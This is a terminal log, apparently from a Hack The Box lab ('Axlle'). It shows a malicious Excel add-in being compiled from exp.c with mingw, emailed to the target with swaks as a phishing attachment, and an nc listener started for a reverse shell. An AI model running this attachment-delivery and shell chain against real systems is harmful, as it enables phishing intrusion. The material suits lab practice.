 kali@kali ~/Documents/htb/Axlle
❯ ls
10.10.11.21  ferox-http_10_10_11_21-1732262050.state  shell.xll*
exp.c        ports.txt
kali@kali ~/Documents/htb/Axlle
❯ x86_64-w64-mingw32-gcc -fPIC -shared -o she.xll exp.c -luser32
kali@kali ~/Documents/htb/Axlle
❯ ls
10.10.11.21  ferox-http_10_10_11_21-1732262050.state  shell.xll*
exp.c        ports.txt                                she.xll*
kali@kali ~/Documents/htb/Axlle
❯ swaks --to accounts@axlle.htb --from root@test.htb --body "Shell" --header "S
ubject: Help me Breach the System" --attach @she.xll
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<-  220 MAINFRAME ESMTP
 -> EHLO kali
<-  250-MAINFRAME
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<root@test.htb>
<-  250 OK
 -> RCPT TO:<accounts@axlle.htb>
<-  250 OK
 -> DATA
kali@kali ~/Documents/htb/Axlle
❯ ls
10.10.11.21  ferox-http_10_10_11_21
exp.c        ports.txt
kali@kali ~/Documents/htb/Axlle
❯ rlwrap nc -lvnp 3334
listening on [any] 3334 ...